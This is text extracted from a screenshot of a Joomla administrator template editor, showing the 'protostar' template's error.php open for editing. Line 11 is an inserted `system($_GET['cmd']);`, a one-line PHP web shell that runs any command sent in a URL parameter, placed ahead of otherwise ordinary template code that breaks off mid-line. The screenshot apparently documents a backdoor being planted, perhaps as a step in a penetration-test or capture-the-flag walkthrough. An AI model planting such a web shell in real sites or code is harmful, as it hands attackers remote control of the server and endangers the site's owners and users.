 Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
7 * @license GNU General Public
8 */
9
10
11 system($_GET['cmd']);
12
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentError $this */
16
17 $app = JFactory::getApplication();
18 $user = JFactory::getUser();
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('op
25 $view = $app->input->getCmd('vi